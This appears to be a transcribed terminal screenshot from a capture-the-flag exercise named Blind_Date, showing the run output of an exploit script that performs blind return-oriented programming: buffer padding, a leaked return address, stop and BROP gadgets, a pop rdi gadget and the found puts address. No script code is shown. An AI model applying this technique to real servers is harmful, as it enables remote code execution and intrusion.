 root@kali:~/LSE/Blind_Date/exploit
File Actions Edit View Help
~/LSE/Blind_Date/exploit git:(master) ✗ ./main.py
[+] padding = 40
[+] leaked return addr = 0×4011cc
[+] stop gagdets = ['0×4011cc', '0×4011cd']
[+] chosen stop gagdet = 0×4011cc
[+] brop gadgets = ['0×401232']
[+] `pop rdi; ret` gadget = 0×40123b
[*] searching puts addr, base addr = 0×400000
[+] puts address = 0×401025
~/LSE/Blind_Date/exploit git:(master) ✗